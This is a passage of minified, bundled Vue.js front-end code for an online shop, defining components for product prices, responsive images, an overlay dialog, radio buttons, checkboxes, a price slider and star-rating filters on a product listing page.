")])],1)],1)])],1)}),[],!1,null,"11b8c240",null).exports},iGbs:(e,t,a)=>{a.r(t),a.d(t,{default:()=>o});a("3dw1");var r=a("iZvG"),i=a("E3+p");function ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}const s={name:"ProductPrice",props:{max:{type:String,required:!1,default:""},min:{type:String,required:!0},templateType:{type:String,required:!0,validator:function(e){return Object.keys(i.default.priceTemplates).includes(e)}},wasMin:{type:String,required:!1,default:""}},data:()=>function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(a),!0).forEach((function(t){(0,r.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}({},i.default.priceTemplates)};const o=(0,a("psIG").default)(s,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("span",{directives:[{name:"focus",rawName:"v-focus:box",arg:"box"}],staticClass:"product-price"},[e.templateType===e.FROM_TEMPLATE?[e.max?[e._v("\n            "+e._s(e.$t("productPrice.fromTo",[e.min,e.max]))+"\n        ")]:[e._v("\n            "+e._s(e.$t("productPrice.from",[e.min]))+"\n        ")]]:e.templateType===e.WAS_NOW_TEMPLATE?[a("i18n",{attrs:{path:"productPrice.wasNow",tag:!1}},[a("span",{staticClass:"product-price--previous"},[e._v(e._s(e.wasMin))]),e._v(" "),a("span",{staticClass:"product-price--discounted"},[e._v(e._s(e.min))])])]:e.templateType===e.WAS_FROM_NOW_FROM_TEMPLATE?[a("i18n",{attrs:{path:"productPrice.wasNow",tag:!1}},[a("span",{staticClass:"product-price--previous"},[e._v(e._s(e.$t("productPrice.from",[e.wasMin])))]),e._v(" "),a("span",{staticClass:"product-price--discounted"},[e._v(e._s(e.$t("productPrice.from",[e.min])))])])]:[e._v("\n        "+e._s(e.min)+"\n    ")]],2)}),[],!1,null,"80d79a46",null).exports},UiLF:(e,t,a)=>{a.r(t),a.d(t,{default:()=>i});const r={name:"ResponsiveImage",props:{altTag:{type:String,required:!0},desktopImage:{type:String,required:!0},fullWidth:{type:Boolean,required:!1},ignoreImageLoaded:{type:Boolean,required:!1,default:!1},lazyLoad:{type:String,default:"",required:!1,validator:function(e){return["","native","swiper","lazysizes"].includes(e)}},mobileImage:{type:String,required:!0},tabIndex:{type:String,default:"0"},tabletLandscapeImage:{type:String,required:!0},tabletPortraitImage:{type:String,required:!0}},data:()=>({isImageLoaded:!1,lazyLoadingAvailable:!1}),computed:{isLoaded(){return!!this.ignoreImageLoaded||this.isImageLoaded}},created(){"loading"in HTMLImageElement.prototype&&(this.lazyLoadingAvailable=!0)},methods:{onPictureLoad(){this.isImageLoaded=!0}}};const i=(0,a("psIG").default)(r,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"responsive-image",attrs:{tabindex:e.tabIndex}},[e.lazyLoad?["swiper"===e.lazyLoad?a("picture",[a("source",{attrs:{"data-srcset":e.desktopImage,media:"(min-width: 1280px)"}}),e._v(" "),a("source",{attrs:{"data-srcset":e.tabletLandscapeImage,media:"(min-width: 1024px)"}}),e._v(" "),a("source",{attrs:{"data-srcset":e.tabletPortraitImage,media:"(min-width: 768px)"}}),e._v(" "),a("img",{staticClass:"responsive-image__image swiper-lazy",class:{"responsive-image__image--full-width":e.fullWidth,"responsive-image__image--loaded":e.isLoaded},attrs:{"data-src":e.mobileImage,alt:e.altTag},on:{load:e.onPictureLoad}})]):"lazysizes"!==e.lazyLoad&&e.lazyLoadingAvailable?a("picture",[a("source",{attrs:{srcset:e.desktopImage,media:"(min-width: 1280px)"}}),e._v(" "),a("source",{attrs:{srcset:e.tabletLandscapeImage,media:"(min-width: 1024px)"}}),e._v(" "),a("source",{attrs:{srcset:e.tabletPortraitImage,media:"(min-width: 768px)"}}),e._v(" "),a("img",{staticClass:"responsive-image__image",class:{"responsive-image__image--full-width":e.fullWidth,"responsive-image__image--loaded":e.isLoaded},attrs:{src:e.mobileImage,alt:e.altTag,loading:"lazy"},on:{load:e.onPictureLoad}})]):a("picture",[a("source",{attrs:{"data-srcset":e.desktopImage,media:"(min-width: 1280px)"}}),e._v(" "),a("source",{attrs:{"data-srcset":e.tabletLandscapeImage,media:"(min-width: 1024px)"}}),e._v(" "),a("source",{attrs:{"data-srcset":e.tabletPortraitImage,media:"(min-width: 768px)"}}),e._v(" "),a("img",{key:e.mobileImage,staticClass:"responsive-image__image lazyload",class:{"responsive-image__image--full-width":e.fullWidth,"responsive-image__image--loaded":e.isLoaded},attrs:{"data-src":e.mobileImage,alt:e.altTag},on:{load:e.onPictureLoad}})])]:a("picture",[a("source",{attrs:{srcset:e.desktopImage,media:"(min-width: 1280px)"}}),e._v(" "),a("source",{attrs:{srcset:e.tabletLandscapeImage,media:"(min-width: 1024px)"}}),e._v(" "),a("source",{attrs:{srcset:e.tabletPortraitImage,media:"(min-width: 768px)"}}),e._v(" "),a("img",{staticClass:"responsive-image__image",class:{"responsive-image__image--full-width":e.fullWidth,"responsive-image__image--loaded":e.isLoaded},attrs:{src:e.mobileImage,alt:e.altTag},on:{load:e.onPictureLoad}})])],2)}),[],!1,null,"636a5244",null).exports},mTRN:(e,t,a)=>{a.r(t),a.d(t,{default:()=>o});a("3dw1");var r=a("iZvG"),i=a("fc4t");function ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(a),!0).forEach((function(t){(0,r.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const s={name:"ViewerOverlay",components:{Icon:a("Nmrr").default},props:{active:{type:Boolean,required:!0},desktopLayout:{type:String,default:"default",validator:function(e){return["default","full"].includes(e)}},loopKeyboardNavigation:{type:Boolean,required:!1,default:!1},mobileLayout:{type:String,default:"default",validator:function(e){return["default","fill","full"].includes(e)}}},data:()=>({firstFocusable:null}),computed:_objectSpread(_objectSpread({},(0,i.mapGetters)("base",["BASE_app"])),{},{classes(){return{"viewer-overlay__content":!0,["viewer-overlay__content--desktop-".concat(this.desktopLayout)]:this.desktopLayout,["viewer-overlay__content--mobile-".concat(this.mobileLayout)]:this.mobileLayout}}}),watch:{active(e){var t=this;e?(this.$nextTick((function(){t.firstFocusable=t.$refs.closeButton,t.setFocus(),t.loopKeyboardNavigation&&t.findLastFocusable().addEventListener("focusout",t.setFocus)})),this.setBodyScroll(!1)):setTimeout((function(){t.setBodyScroll(!0),t.loopKeyboardNavigation&&t.findLastFocusable().removeEventListener("focusout",t.setFocus)}),300)}},mounted(){this.active&&this.setBodyScroll(!1)},beforeDestroy(){this.setBodyScroll(!0)},methods:{closeOverlay(){this.$emit("overlay:close")},findLastFocusable(){const e=this.$el.querySelectorAll('[tabindex]:not([tabindex="-1"])');return e[e.length-1]},setBodyScroll(e){document.body.style.overflow=e?"visible":"hidden"},setFocus(){this.firstFocusable.focus()}}};const o=(0,a("psIG").default)(s,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"viewer-overlay",on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"esc",27,t.key,["Esc","Escape"])?null:e.closeOverlay(t)}}},[a("transition",{attrs:{appear:"",name:"fade"}},[e.active?a("div",{staticClass:"viewer-overlay__mask"}):e._e()]),e._v(" "),a("transition",{attrs:{appear:"",name:"full-slide-up-touchless-fade"}},[e.active?a("dialog",{staticClass:"viewer-overlay__dialog",on:{click:function(t){return t.target!==t.currentTarget?null:e.closeOverlay(t)}}},[a("div",{class:e.classes},[a("button",{ref:"closeButton",staticClass:"viewer-overlay__button--close",attrs:{type:"button"},on:{click:e.closeOverlay}},[a("Icon",{staticClass:"viewer-overlay__icon--close",attrs:{size:{width:12}}},[a("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"close",alt:"Close"}})])],1),e._v(" "),e._t("default")],2)]):e._e()])],1)}),[],!1,null,"54a62dd2",null).exports},dzkj:(e,t,a)=>{a.r(t),a.d(t,{default:()=>n});a("3dw1");var r=a("iZvG"),i=a("miG1"),s=a("E3+p");function ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}const o={name:"Radio",props:{buttons:{type:Array,required:!0},errorMessage:{type:String,default:""},fieldName:{type:String,required:!1,default:"Missing field name"},formName:{type:String,required:!1,default:"Missing form name"},label:{type:String,default:""},layout:{type:String,default:"base",validator:function(e){return["base","plain"].includes(e)}},subLabel:{type:String,default:""},type:{type:String,default:"base",validator:function(e){return["base","switch"].includes(e)}},value:{type:String,default:""}},computed:{model:{get(){return this.value},set(e){this.analyticsActions(),this.$emit("input",e)}}},methods:{onChange(e){this.$emit("input",e)},analyticsActions(){var e=this;setTimeout((function(){var t,a;const o={type:e.errorMessage?null===s.default||void 0===s.default||null===(a=s.default.events)||void 0===a?void 0:a.ERROR:null===s.default||void 0===s.default||null===(t=s.default.events)||void 0===t?void 0:t.INTERACTION,field:e.fieldName,formName:e.formName,value:e.value};e.errorMessage&&(o.errorMessage=e.errorMessage),(0,i.formField)(function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(a),!0).forEach((function(t){(0,r.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}({},o))}),10)}}};const n=(0,a("psIG").default)(o,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",[a("div",{staticClass:"radio",class:{"radio--base":"base"===e.type,"radio--switch":"switch"===e.type}},[e.label?a("span",{staticClass:"radio__label"},[e._v(e._s(e.label))]):e._e(),e._v(" "),e.subLabel?a("small",{staticClass:"radio__sub-label"},[e._v(e._s(e.subLabel))]):e._e(),e._v(" "),e._l(e.buttons,(function(t){var r=t.id,i=t.text,s=t.subText,o=t.altTagText,n=t.value,c=t.classNames;return void 0===c&&(c=[]),a("label",{key:"label-"+r,staticClass:"radio__field-container",class:(c||[""]).concat([{"radio__field--selected":e.model===n}]),attrs:{for:r,tabindex:"0",alt:o&&Object.keys(o).length?e.model===n?o.selected:o.unselected:i,title:o&&Object.keys(o).length?e.model===n?o.selected:o.unselected:i},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.onChange(n)}}},[a("input",{directives:[{name:"model",rawName:"v-model",value:e.model,expression:"model"}],class:{"radio__field--base":"base"===e.layout,"radio__field--plain":"plain"===e.layout,"radio__field--base-invalid":e.errorMessage&&"base"===e.layout,"radio__field--plain-invalid":e.errorMessage&&"plain"===e.layout},attrs:{id:r,type:"radio",tabindex:"-1","aria-hidden":"true"},domProps:{value:n,checked:e._q(e.model,n)},on:{change:function(t){e.model=n}}}),e._v(" "),"switch"===e.type?a("div",{staticClass:"radio__field-switch",attrs:{"aria-hidden":"true"}},[e._v("\n                 \n            ")]):e._e(),e._v(" "),a("span",{staticClass:"radio__text-container",attrs:{"aria-hidden":"true"}},[a("span",{staticClass:"radio__text"},[e._v(e._s(i))]),e._v(" "),s?a("span",{staticClass:"radio__sub-text"},[e._v(e._s(s))]):e._e()])])}))],2),e._v(" "),e._t("default"),e._v(" "),a("div",{staticClass:"radio__message"},[a("transition",{attrs:{name:"fade-slide-up"}},[e.errorMessage?a("small",{staticClass:"radio__message--error",attrs:{role:"alert","aria-live":"assertive","aria-relevant":"all"}},[e._v("\n                "+e._s(e.errorMessage)+"\n            ")]):e._e()])],1)],2)}),[],!1,null,"d2a3db8c",null).exports},gjFY:(e,t,a)=>{a.r(t),a.d(t,{default:()=>Be});a("3dw1");var r=a("0SpQ"),i=a("iPjz"),s=a("iZvG"),o=a("NthX"),n=a.n(o),c=(a("FdtR"),a("/YXa"),a("U00V"),a("y89P"),a("ZrY6"),a("9DLp"),a("fc4t")),l=a("nrE7"),d=a("miG1"),u=a("Avzj"),p=a("Nmrr");function ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const _={name:"AllFilters",components:{Button:u.default,Icon:p.default},computed:_objectSpread(_objectSpread({},(0,c.mapGetters)("base",["BASE_app"])),(0,c.mapGetters)("productListing",["PRODUCTLISTING_facets","PRODUCTLISTING_hasSelectedFilters"])),methods:{openDrawer(){this.$bus.$emit("DRAWER:PLP_FILTERS:active",!0),(0,d.filtersApply)("filter drawer",{name:"",value:"",action:"all filters",resultsCount:""})}}};var g=a("psIG");const v=(0,g.default)(_,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return!e.viewportCheck("desktop")&&e.PRODUCTLISTING_facets.length?a("div",{staticClass:"all-filters--mobile"},[a("Button",{staticClass:"all-filters--mobile__button",attrs:{variant:"outline"},nativeOn:{click:function(t){return e.openDrawer(t)}}},[a("span",{staticClass:"sr-only"},[e._v("Filters")]),e._v(" "),a("Icon",{attrs:{size:{width:16,height:15}}},[a("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"filter-icon",alt:"Filters"}})]),e._v("\n        "+e._s(e.$t("productListing.filterTextMobile"))+"\n\n        "),e.PRODUCTLISTING_hasSelectedFilters?[a("span",{staticClass:"sr-only"},[e._v("Checkmark")]),e._v(" "),a("Icon",{staticClass:"all-filters__checkmark",attrs:{size:{width:16}}},[a("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"check",alt:"Checkmark"}})])]:e._e()],2)],1):e.PRODUCTLISTING_facets.length?a("div",{staticClass:"all-filters--desktop"},[a("Button",{staticClass:"all-filters--desktop-btn",attrs:{variant:"plain"},nativeOn:{click:function(t){return e.openDrawer(t)}}},[a("span",{staticClass:"sr-only"},[e._v("Filters")]),e._v(" "),a("Icon",{attrs:{size:{width:16,height:15}}},[a("img",{attrs:{"svg-inline":"",src:e.BASE_app.config.amplienceStaticUrlBase+"filter-icon",alt:"Filters"}})]),e._v("\n        "+e._s(e.$t("productListing.filterTextDesktop"))+"\n    ")],1)],1):e._e()}),[],!1,null,"65c6e750",null).exports;var m=a("yl55");function Checkboxvue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function Checkboxvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?Checkboxvue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):Checkboxvue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const h={name:"Checkbox",components:{Field:m.default},props:{content:{type:Object,required:!0}},computed:Checkboxvue_type_script_lang_js_objectSpread(Checkboxvue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("productListing",["PRODUCTLISTING_loading"])),{},{selected:{set(){const e=this.content,t=e.code,a=e.query.url.split("?"),i=(0,r.default)(a,2)[1];this.PRODUCTLISTING_setSelectedFacets({value:t,query:i})},get(){return this.content.selected}}}),methods:Checkboxvue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_setSelectedFacets"]))};const f=(0,g.default)(h,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("Field",{staticClass:"checkbox",class:{"checkbox--disabled":e.PRODUCTLISTING_loading},attrs:{label:e.content.name}},[a("input",{directives:[{name:"model",rawName:"v-model",value:e.selected,expression:"selected"}],staticClass:"checkbox__input",attrs:{disabled:e.PRODUCTLISTING_loading,name:e.content.code,type:"checkbox"},domProps:{value:e.content.code,checked:Array.isArray(e.selected)?e._i(e.selected,e.content.code)>-1:e.selected},on:{change:function(t){var a=e.selected,r=t.target,i=!!r.checked;if(Array.isArray(a)){var s=e.content.code,o=e._i(a,s);r.checked?o<0&&(e.selected=a.concat([s])):o>-1&&(e.selected=a.slice(0,o).concat(a.slice(o+1)))}else e.selected=i}}})])}),[],!1,null,"63c2b06a",null).exports;var S=a("jffb"),y=a.n(S),b=a("J9d6"),P=a.n(b);function PriceSlidervue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function PriceSlidervue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?PriceSlidervue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):PriceSlidervue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const O={name:"PriceSlider",components:{Field:m.default,VueSlider:P()},props:{min:{type:Number,required:!0},max:{type:Number,required:!0},value:{type:Array,required:!0}},data(){return{options:{railStyle:{backgroundColor:"#cdcbcb",borderRadius:"4px"},contained:!0,dotSize:16,enableCross:!0,clickable:!1,dragOnClick:!1,min:this.min,max:this.max,minRange:10,interval:10,tooltip:"none",dotOptions:{focusStyle:{width:"20px",height:"20px",marginTop:"-2px",backgroundColor:"#cdcbcb"}},silent:!0},invalid:this.isRangeInvalid(this.value)}},computed:PriceSlidervue_type_script_lang_js_objectSpread(PriceSlidervue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("productListing",["PRODUCTLISTING_currentCurrencySymbol","PRODUCTLISTING_loading"])),{},{allRangeValue:{set(e){this.isRangeInvalid(e)||this.PRODUCTLISTING_setPriceSliderValue(e)},get(){const e=(0,r.default)(this.value,2),t=e[0],a=e[1];return t>this.max&&a>=this.max?[this.min,this.max]:t>a?[this.min,a]:a>this.max&&this.max>=t?[t,this.max]:this.value}},minPrice:{set(e){const t=(0,r.default)(this.value,2)[1];this.priceSliderPopulation([e,t])},get(){return this.value[0]}},maxPrice:{set(e){const t=(0,r.default)(this.value,1)[0];this.priceSliderPopulation([t,e])},get(){return this.value[1]}},priceSliderErrorMessage(){const e=(0,r.default)(this.value,2),t=e[0],a=e[1];return t>a?this.$t("productListing.priceSliderMinError"):a>this.max?this.$t("productListing.priceSliderMaxError",{maxPrice:this.max}):""}}),mounted(){var e,t;const a=document.querySelectorAll(".vue-slider-dot");null==a||null===(e=a[0])||void 0===e||e.setAttribute("data-id","priceMin"),null==a||null===(t=a[1])||void 0===t||t.setAttribute("data-id","priceMax")},methods:PriceSlidervue_type_script_lang_js_objectSpread(PriceSlidervue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_getData","PRODUCTLISTING_setPriceSliderValue"])),{},{getPrevValues(){const e=new URLSearchParams(window.location.search);return{excludeStockInStore:e.get("excludeStockInStore"),prevMaxPrice:e.get("maxPrice"),prevMinPrice:e.get("minPrice")}},resetValidation(){this.invalid=!1},updateData(){const e=new URLSearchParams(window.location.search),t=this.getPrevValues(),a=t.excludeStockInStore,i=t.prevMaxPrice,s=t.prevMinPrice,o=(0,r.default)(this.value,2),n=o[0],c=o[1];if(s!==String(n)||i!==String(c)){const t={type:"filter",data:{name:"Price",value:"".concat(n,"-").concat(c)}};if(n===this.min&&c===this.max){if(!s&&!i)return;e.delete("minPrice"),e.delete("maxPrice"),e.delete("minPriceRange"),e.delete("maxPriceRange"),t.data.action="Remove",t.data.value="".concat(s,"-").concat(i)}else{if(!e.get("q")){var l;const t=null!==(l=window.location.pathname.split("/")[2])&&void 0!==l&&l.includes("search")?"".concat(e.get("text"),":"):":";e.set("q",t)}e.delete("page"),e.set("minPrice",String(n)),e.set("maxPrice",String(c)),e.set("minPriceRange",String(this.min)),e.set("maxPriceRange",String(this.max)),t.data.action="add"}a&&e.set("excludeStockInStore",!0),this.PRODUCTLISTING_getData({value:e.toString(),filter:t})}},updateProductData(){this.invalid||this.updateData()},debouncedUpdateData:y()((function(){this.updateData()}),500),keydownHook(e){if(this.PRODUCTLISTING_loading)return!1;return["ArrowUp","ArrowDown","ArrowLeft","ArrowRight"].includes(e.code)&&this.debouncedUpdateData(),!0},priceSliderPopulation(e){var t=this;this.PRODUCTLISTING_setPriceSliderValue(e),this.$nextTick((function(){const e=t.isRangeInvalid(t.value);e!==t.invalid&&(t.invalid=e)}))},isNumber(e){Number(e.key)||0===Number(e.key)||e.preventDefault()},isRangeInvalid(e){const t=(0,r.default)(e,2),a=t[0],i=t[1],s=Number(a),o=Number(i);return!(s>=this.min&&o<=this.max&&s<=o)},setCorrectedMinPrice(){const e=(0,r.default)(this.value,2),t=e[0],a=e[1];if(!Number(t))return this.PRODUCTLISTING_setPriceSliderValue([this.min,a]);this.PRODUCTLISTING_setPriceSliderValue([Number(t.replace(/^0+/,""))||this.min,a])},setCorrectedMaxPrice(){const e=(0,r.default)(this.value,2),t=e[0],a=e[1];if(!Number(a))return this.PRODUCTLISTING_setPriceSliderValue([t,this.max]);this.PRODUCTLISTING_setPriceSliderValue([t,Number(a.replace(/^0+/,""))||this.max])}})};const I=(0,g.default)(O,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"price-slider"},[a("div",{staticClass:"price-slider__inputs-container"},[a("Field",{staticClass:"price-slider__field",class:{"price-slider__field--disabled":e.PRODUCTLISTING_loading}},[a("input",{directives:[{name:"model",rawName:"v-model",value:e.minPrice,expression:"minPrice"}],staticClass:"price-slider__field-input",attrs:{type:"number",min:e.min,max:e.max,disabled:e.PRODUCTLISTING_loading,name:"minPrice",autocomplete:"off"},domProps:{value:e.minPrice},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.updateProductData(t)},keypress:e.isNumber,paste:function(e){e.preventDefault()},focusout:e.setCorrectedMinPrice,input:function(t){t.target.composing||(e.minPrice=t.target.value)}}}),e._v(" "),a("span",{staticClass:"price-slider__currency-symbol"},[e._v(e._s(e.PRODUCTLISTING_currentCurrencySymbol))])]),e._v(" "),a("Field",{staticClass:"price-slider__field",class:{"price-slider__field--disabled":e.PRODUCTLISTING_loading}},[a("input",{directives:[{name:"model",rawName:"v-model",value:e.maxPrice,expression:"maxPrice"}],staticClass:"price-slider__field-input",attrs:{type:"number",min:e.min,max:e.max,disabled:e.PRODUCTLISTING_loading,name:"maxPrice",autocomplete:"off"},domProps:{value:e.maxPrice},on:{keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.updateProductData(t)},keypress:e.isNumber,paste:function(e){e.preventDefault()},focusout:e.setCorrectedMaxPrice,input:function(t){t.target.composing||(e.maxPrice=t.target.value)}}}),e._v(" "),a("span",{staticClass:"price-slider__currency-symbol"},[e._v(e._s(e.PRODUCTLISTING_currentCurrencySymbol))])])],1),e._v(" "),a("transition",{attrs:{name:"fade-slide-up"}},[e.invalid?a("small",{staticClass:"price-slider__field--error-message"},[e._v("\n            "+e._s(e.priceSliderErrorMessage)+"\n        ")]):e._e()]),e._v(" "),a("vue-slider",e._b({attrs:{disabled:e.PRODUCTLISTING_loading,"process-style":{backgroundColor:e.PRODUCTLISTING_loading?"#cdcbcb":"#1e1e1e"},"keydown-hook":e.keydownHook},on:{"drag-start":e.resetValidation,"drag-end":e.updateData},model:{value:e.allRangeValue,callback:function(t){e.allRangeValue=t},expression:"allRangeValue"}},"vue-slider",e.options,!1))],1)}),[],!1,null,"cbbb14e8",null).exports;var T=a("dzkj"),C=a("TvYX");function RadioGroupvue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}const w={name:"RadioGroup",components:{Radio:T.default},props:{options:{type:Array,required:!0}},data:()=>({pendingOptionCode:null}),computed:{radioButtons(){return this.options.map((function(e){let t=e.code,a=e.name;return{id:(0,C.default)(),value:t,text:a}}))},selectedOptionCode:{get(){var e,t;return null!==(e=this.pendingOptionCode)&&void 0!==e?e:null===(t=this.options.find((function(e){return e.selected})))||void 0===t?void 0:t.code},set(e){var t,a,i,s,o,c=this;return n().async((function(l){for(;;)switch(l.prev=l.next){case 0:return t=c.options.find((function(t){return t.code===e})),a=t.query.url,i=a.split("?"),s=(0,r.default)(i,2),o=s[1],c.pendingOptionCode=e,l.next=5,n().awrap(c.PRODUCTLISTING_setSelectedFacets({value:e,query:o}));case 5:c.pendingOptionCode=null;case 6:case"end":return l.stop()}}),null,null,null,Promise)}}},methods:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?RadioGroupvue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):RadioGroupvue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}({},(0,c.mapActions)("productListing",["PRODUCTLISTING_setSelectedFacets"]))};const D=(0,g.default)(w,(function(){var e=this,t=e.$createElement;return(e._self._c||t)("Radio",{attrs:{buttons:e.radioButtons},model:{value:e.selectedOptionCode,callback:function(t){e.selectedOptionCode=t},expression:"selectedOptionCode"}})}),[],!1,null,null,null).exports;var L=a("3MN+"),k=a.n(L);function StarRatingvue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function StarRatingvue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?StarRatingvue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):StarRatingvue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const N={name:"StarRating",components:{VueStarRating:k()},props:{content:{type:Array,required:!0,default:function(){return[]}}},computed:StarRatingvue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("productListing",["PRODUCTLISTING_loading"])),methods:StarRatingvue_type_script_lang_js_objectSpread(StarRatingvue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_setSelectedFacets"])),{},{getRating:e=>Number(e.replace(/[^0-9]/g,"")),setRating(e){if(this.PRODUCTLISTING_loading)return;const t=this.content.find((function(t){return t.code===e})).query.url.split("?"),a=(0,r.default)(t,2)[1];this.PRODUCTLISTING_setSelectedFacets({value:e,query:a})}})};const x=(0,g.default)(N,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return a("div",{staticClass:"star-rating"},e._l(e.content,(function(t){var r=t.name,i=t.code;return a("div",{key:i,staticClass:"star-rating__item",class:{"star-rating__item--disabled":e.PRODUCTLISTING_loading},attrs:{tabindex:"0"},on:{click:function(t){return e.setRating(i)},keyup:function(t){return!t.type.indexOf("key")&&e._k(t.keyCode,"enter",13,t.key,"Enter")?null:e.setRating(i)}}},[a("vue-star-rating",{attrs:{"star-size":10,rating:e.getRating(r),"show-rating":!1,"border-width":2,"read-only":!0,"active-color":e.PRODUCTLISTING_loading?"#cdcbcb":"#4f4a4a","border-color":e.PRODUCTLISTING_loading?"#aaaaaa":"#4f4a4a","inactive-color":"#FFFFFF"}}),e._v(" "),a("span",{staticClass:"star-rating__name"},[e._v(e._s(r))])],1)})),0)}),[],!1,null,"6fc674c8",null).exports;var j=a("Sgrn"),R=a("vpgb");function DropdownFiltervue_type_script_lang_js_ownKeys(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return 